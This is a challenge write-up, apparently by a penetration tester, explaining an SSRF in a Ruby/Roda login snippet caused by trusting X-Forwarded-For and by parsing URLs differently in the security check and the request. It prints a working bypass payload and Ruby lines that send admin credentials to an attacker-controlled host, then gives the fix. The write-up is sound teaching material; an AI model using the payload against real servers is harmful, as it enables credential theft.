
The vulnerability to be detected for this challenge was an SSRF due to inconsistent processing of values between the security control and the business operation. Solving the challenge does not necessarily require knowledge of the language (Ruby) or the web framework (Roda). Indeed, the problem being rather focused on logical and universal concepts.
Note: This article is also available in french 🇫🇷. The challenge was announced in this tweet 🐦.
Explanation
Several mistakes were made in the source code.
The first mistake is to introduce a home-made mechanism instead of relying on an existing function. As in cryptography, it is better to rely on standard, proven and matured functions or libraries instead of trying to reinvent the wheel.
Indeed, the user’s address is retrieved via the following line:

addr = r.get_header('HTTP_X_FORWARDED_FOR') ? r.get_header('HTTP_X_FORWARDED_FOR') : r.get_header('REMOTE_ADDR')This line retrieves the IP declared in the HTTP header X-Forwarded-For if it exists or the source IP address else.
Indeed, this logic could have been replaced more simply by Rack::Request::Helpers#ip which will only take into account X-Forwarded-For if the remote address is a local IP (coming from a reverse proxy server), this being also more secure at the same time.
To go further: the Roda::RodaRequest class of the Roda web framework inherits from the Rack::Request class of the Rack web server middleware. Therefore, it is quite possible to use Rack::Request::Helpers#ip. The behavior of this method is not documented, but it is possible to bounce around in the code easily enough to understand how it works: ip, reject_trusted_ip_addresses, trusted_proxy?, trusted_proxies.
In any case, by relying on X-Forwarded-For directly, the application is using untrusted (user-controllable) data as part of a security decision.
Whereas, to simplify, Rack::Request::Helpers#ip will try to ensure that the X-Forwarded-For header comes from a proxy server and not from the user. But this might not have mattered if a second error had not been made.
This second error, which is more difficult to detect, is due to inconsistent processing of values between the security check and the business operation. Indeed, to verify that the originating IP is the local address of the host, the security measure uses URI.parse(addr) while the business operation used to perform the authentication request is based on URI.parse(URI::Parser.new.escape(addr)). This difference leaves room for the risk of circumventing the security measure if the same input manages to generate a different output for each case. For example, if a malicious payload manages to output 127.0.0.1 for the security check (URI.parse(addr).host) then it will manage to pass the security condition. If we stop here, this will not pose a security problem since the request containing the credentials will be sent to http://127.0.0.1:<port>/login. In order for the attacker to retrieve the credentials, the same payload must return the attacker-controlled listening IP address for URI.parse(URI::Parser.new.escape(addr)).host (business operation).
To go further: URI::Parser#escape simply allows you to escape unsafe characters by URL-encoding them. URI::Parser.new.escape('http://127.0.0.1/#anchor') thus gives "http://127.0.0.1/%23anchor". But that is not important here, the important thing is simply that the business operation does not use strictly the same URL decomposition mechanism as the security check.
If the same mechanism had been used for the security function and the business operation then no difference in treatment would have been possible. But since this is not the case here, an attacker can consult a list of known workarounds (e.g. PayloadsAllTheThings) or perform fuzzing until he stumbles upon such an instance.
This is the case with the following payload: 127.0.0.1:10000#@42.42.42.42:7000/. The decomposition of this payload will give 127.0.0.1 for the security measure but will return 42.42.42.42 for the business operation and will allow the attacker to retrieve the administration credentials.
Of course, IP addresses and ports can be changed to suit the attacker’s needs, 42.42.42.42 represents a machine controlled by him.
To go further: To understand why this payload can cause different behaviors in different URL parsers, it is important to understand the structure of URIs (RFC 3986). In http://IP1:PORT1#@IP2:PORT2/, what is the IP, what is the port? Is it IP1:PORT1 because everything after # is part of the anchor? Or is it IP2:PORT2 because everything before @ are credentials (user = IP1, password = PORT1#)? Well, this can vary from scanner to scanner. For more details, you should absolutely see the excellent presentation A New Era of SSRF – Exploiting URL Parser in Trending Programming Languages! by Orange Tsai [1] [2] [3].
# Payload inspired by the one found by Orange Tsai in its
# study "A New Era of SSRF - Exploiting URL Parser in Trending Programming Languages!"
payload = 'http://127.0.0.1:10000#@42.42.42.42:7000/'
# => "http://127.0.0.1:10000\#@42.42.42.42:7000/"
# Parsing used by the security measure
URI.parse(payload).host
# => "127.0.0.1"
# Parsing used by the business operation
URI.parse(URI::Parser.new.escape(payload)).host
# => "42.42.42.42"To go further: This decoupling of behavior between URL decomposition methods in order to bypass anti-SSRF protection mechanisms has been identified by Alexandre ZANNI alias noraj via this script.
Both URL decomposition methods can be unitarily valid, however it is important to agree to have a homogeneous use of them for security reasons otherwise it leads to the above-mentioned vulnerability.
Fixed code
Here is the corrected code:

The use of r.ip rather than the previous ternary condition considerably limits the attack.
On the other hand, the homogeneous use of URI.parse(addr) in both cases fixes the decoupling problem.
The source code is available on the Github repository Acceis/vulnerable-code-snippets.
About the author
Article written by Alexandre ZANNI aka noraj, Penetration Testing Engineer at ACCEIS.